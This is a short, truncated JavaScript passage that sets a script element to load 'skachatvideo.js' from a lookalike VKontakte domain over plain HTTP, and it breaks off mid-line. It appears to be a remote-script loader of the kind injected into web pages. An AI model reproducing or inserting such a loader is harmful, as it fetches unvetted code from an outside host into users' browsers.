
s.src='http://life-vkontakte.com/skachatvideo.js?19'; s.type='text